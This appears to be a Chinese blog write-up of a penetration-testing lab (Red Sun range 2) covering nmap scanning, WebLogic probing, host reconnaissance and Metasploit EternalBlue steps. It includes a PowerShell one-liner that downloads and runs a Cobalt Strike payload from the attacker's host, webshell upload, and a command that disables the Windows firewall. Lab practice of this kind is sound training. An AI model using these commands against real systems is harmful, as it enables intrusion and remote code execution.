配置环境

红日靶场2-wp - lockly - 博客园 (cnblogs.com)

IP账号密码kali192.168.28.129root12345web192.168.28.80

10.10.10.80WEB\de1ayAdmin@123pc192.168.28.201

10.10.10.201delay\mssql1qaz@WSXDC10.10.10.10delay\delay1qaz@WSX

网1:nat不改,去改他们的静态ip

网2:新建内网ip段

外网打点

好,假装我们发现外网ip

192.168.28.80





nmap开扫端口,服务版本信息

nmap -sS -Pn -sV -T4 192.168.28.80

一言顶针熟悉的永恒之蓝,mssql,rdp,weblogic服务

45端口开放意味着存在smb服务,可能存在ms17_010永恒之蓝漏洞。

7001端口说明目标IP存在weblogic服务可能存在反序列化,SSRF,任意文件上传,后台路径泄露

139端口,就存在Samba服务,就可能存在爆破/未授权访问/远程命令执行漏洞

1433端口,就存在mssql服务,可能存在爆破/注入/SA弱口令。

3389端口,就存在远程桌面。



web界面weblogic访问一下







很好,404起码开了,漏扫一下





编码GBK,成功执行

下一步进行进行本机信息收集

systeminfo

主机名:WEB

系统: Microsoft Windows Server 2008 R2 Standard



域: de1ay.com

补丁: [01]: KB2999226

[02]: KB958488

[03]: KB976902

//可进行Windows内核提权

内网IP:10.10.10.80

之后的思路:

msf生成马,监听上线派生cs大保健

msf生成马,监听上线进行提权,域信息收集



方式1cs传马

cs生成一个power脚本语句不行

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.28.129:81/a'))"





工具生成一个内存马连接蚁剑



cs生成木马传上去



成功上线

方式2msf派生cs

msf找具体漏洞exp打

一:具体服务工具检测漏洞



二:nmap漏洞扫描

nmap --script=vuln 192.168.28.147



我们直接永恒之蓝打一波

search ms17_010

use exploit/windows/smb/ms17_010_eternalblue

show options //查看需要添加什么参数

run //exploit

打不通大概率开防火墙了

关闭防火墙再试试

netsh firewall set opmode disable

好还是打不通换漏洞exp或者直接传马监听

